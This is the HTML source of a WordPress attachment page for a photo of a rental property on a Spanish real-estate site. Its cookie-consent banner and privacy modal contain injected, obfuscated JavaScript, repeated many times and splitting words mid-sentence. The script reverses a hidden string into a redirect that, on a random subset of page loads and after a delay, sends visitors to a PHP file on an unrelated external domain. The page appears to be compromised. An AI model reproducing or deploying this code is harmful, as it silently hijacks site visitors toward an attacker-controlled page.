                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
                                                                                </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-default hidden-sm hidden-xs" role="banner">
    <div class="main-sticky-header-wrapper">
        <div class="main-sticky-header">
            <div class="header-middle">
                <div class="container">
                    <div class="pull-left">
                        <div class="logo-in-theme ">
                            
    <div class="logo">
        <a href="http://tradebloc.es/" >
            <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
        </a>
    </div>
                        </div>
                    </div>
                    <div class="pull-left">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3251 aligned-left"><a href="http://tradebloc.es/">Inicio</a></li>
<li class="menu-item-3332 aligned-left"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li class="menu-item-3335 aligned-left"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li class="menu-item-3356 aligned-left"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li class="menu-item-3253 aligned-left"><a href="http://tradebloc.es/contact">Contacto</a></li>
<li class="dropdown menu-item-3598 aligned-"><a href="http://tradebloc.es/iniciar-sesion" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"> <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-3597 aligned-"><a href="http://tradebloc.es/registro">Registro</a></li>
	<li class="menu-item-3596 aligned-"><a href="http://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                    <div class="pull-right header-right clearfix">
                                                                            <div class="pull-left">
                                                                                                                                </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h2 class="bread-title">IMG_4407</h2><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="http://tradebloc.es">Inicio</a>  </li> <li><a href="http://tradebloc.es/properties/local-en-churra">Local en alquiler en Churra</a></li><li><span class="active">IMG_4407</span></li></ol></div></div></div></div></section>




<section id="main-container" class="main-content container inner">

	<div class="row">

		


		<div id="main-content" class="col-xs-12 col-md-12 col-sm-12 col-xs-12 ">

			<div id="primary" class="content-area">

				<div id="content" class="site-content detail-post" role="main">

					
							<div class="box-shadow">

							<article id="post-4146" class="post-4146 attachment type-attachment status-inherit hentry">
    
	<div class="entry-content-detail">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="http://tradebloc.es/properties/local-en-churra/img_4407">IMG_4407</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><i class="  icon-ap_user-circle"></i><a href="http://tradebloc.es/author/tradebloc" title="Entradas de tradebloc" rel="author">tradebloc</a></span>
                    <span class="date"><i class=" icon-ap_clock"></i>junio 29, 2020</span>
                    <span class="categories"> <i class="icon-ap_folder"></i></span>
                    <span class="comment"> <i class="icon-ap_comment"></i> 0 Comentarios</span>
                </div>
            </div>
        </div>
                    <div class="entry-thumb no-thumb">
                            </div>
            	<div class="single-info info-bottom">
            <div class="entry-description">
                <p class="attachment"><a href='http://tradebloc.es/wp-content/uploads/2020/06/IMG_4407-scaled.jpg'><img width="300" height="200" src="http://tradebloc.es/wp-content/uploads/2020/06/IMG_4407-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="http://tradebloc.es/wp-content/uploads/2020/06/IMG_4407-300x200.jpg 300w, http://tradebloc.es/wp-content/uploads/2020/06/IMG_4407-1024x683.jpg 1024w, http://tradebloc.es/wp-content/uploads/2020/06/IMG_4407-768x512.jpg 768w, http://tradebloc.es/wp-content/uploads/2020/06/IMG_4407-1536x1024.jpg 1536w, http://tradebloc.es/wp-content/uploads/2020/06/IMG_4407-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
    			    			
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

			<span class="title">Compartir:</span>

		
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/local-en-churra/img_4407'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" data-toggle="tooltip" data-placement="top" data-animation="true" data-original-title="Twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=IMG_4407 http://tradebloc.es/properties/local-en-churra/img_4407'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/local-en-churra/img_4407&amp;title=IMG_4407'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=http://tradebloc.es/properties/local-en-churra/img_4407" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://tradebloc.es/properties/local-en-churra" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="pull-left navi"><i class=" icon-ap_angle-left"></i>Anterior:</span> <span class="post-title">Local en alquiler en Churra</span></a></div></div>
	</nav>
							</div>

							
								
			                
				</div><!-- #content -->

			</div><!-- #primary -->

		</div>

		


		
	</div>	

</section>




	</div><!-- .site-content -->



	<footer id="apus-footer" class="apus-footer" role="contentinfo">

		
			<div class="container">

				<div class="footer-builder-wrapper dark footer-1"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258794685 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hidden-sm hidden-xs"
	  style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"
	  style="height: 30px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571991814304 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="34" src="http://tradebloc.es/wp-content/uploads/2019/10/logo-trade-6.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget contact">
<ul>
<li><i class="icon-ap_pin"></i> Plaza Carlos III,1 edif. Wellington, 30008 Murcia</li>
<li><i class="icon-ap_phone"></i>968 24 27 53</li>
<li><i class="icon-ap_email"></i>tradebloc@tradebloc.es</li>
</ul>
<div class="contact-us"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">MENÚ</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3299"><a href="http://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3438"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="http://tradebloc.es/contact">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">PRIVACIDAD</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-privacidad-container"><ul id="menu-privacidad" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="http://tradebloc.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="http://tradebloc.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="http://tradebloc.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">CONTACTO</span></h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f2754-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/properties/local-en-churra/img_4407#wpcf7-f2754-o1" method="post" class="wpcf7-form wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2754" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="send-message">
<div class="row">
<div class="col-md-6" style="color:#ffffff!important;">
<span class="wpcf7-form-control-wrap text-998"><input type="text" name="text-998" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre Completo *" /></span>
	</div>
<div class="col-md-6">
<span class="wpcf7-form-control-wrap email-851"><input type="email" name="email-851" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap text-783"><input type="text" name="text-783" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span id="wpcf7-6969e01ed91d8" class="wpcf7-form-control-wrap honeypot-331-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Deja este campo en blanco, por favor.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-331" value="" size="40" tabindex="-1" autocomplete="nope" /></span><br />
<span class="wpcf7-form-control-wrap textarea-614"><textarea name="textarea-614" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<label><span class="wpcf7-form-control-wrap acceptance-370"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-370" value="1" aria-invalid="false" /></span></span></span>  - He leído y acepto la <a target="_blank" href="/politica-de-privacidad">Política de privacidad </a></label></p>
<div><input type="submit" value="Enviar Mensaje" class="wpcf7-form-control wpcf7-submit btn btn-theme-second" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258807861 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 20px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571261664354 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">© 2019 - TRADEBLOC - <a style="color: #fff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Diseño Web</a> | <a style="color: #ffffff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Guellcom</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
			</div>

		
		

	</footer><!-- .site-footer -->



	
		<div id="compare-sidebar" class="">

			<div class="compare-sidebar-wrapper">

				<h3 class="title">Comparar Propiedades</h3>

				
			</div>

			<div class="compare-sidebar-btn">

				<div class="open-text">

					Comparar (<span class="count">0</span>)

				</div>

			</div>

		</div><!-- .widget-area -->

	


	
		<a href="#" id="back-to-top" class="add-fix-top">

			<i class="fa fa-angle-up"></i>

		</a>

	


</div><!-- .site -->



            <script type="text/javascript">
				var recaptchaCallback = function() {
					var recaptchas = document.getElementsByClassName("g-recaptcha");

					for(var i=0; i<recaptchas.length; i++) {
						var recaptcha = recaptchas[i];
						var sitekey = recaptcha.dataset.sitekey;

						grecaptcha.render(recaptcha, {
							'sitekey' : sitekey
						});
					}
				};
            </script>
        <div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábi$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos de navegación. <br>Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href='/politica-de-cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >aquí</a> [cookie_but$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton margin="5px"]</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necesarias 
                        </a>
                    
                    <span class="cli-necessary-caption">Siempre activado</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            No necesarias 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function and is used specifically <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is manda<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to procure user consent prior <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#39b05c","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>            <div class="hidden apus-favorite-login-info">
                Por favor inicie sesión para añdir esta propiedad.                <a href="http://tradebloc.es/iniciar-sesion">
                    Haga clic aquí                </a>
            </div>
        <link rel='stylesheet' id='js_composer_front-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/tradebloc.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&#038;ver=3.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/gmap3.js?ver=20131022'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/bootstrap.min.js?ver=20150330'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/colorbox/jquery.colorbox.js?ver=1.1.0'></script>
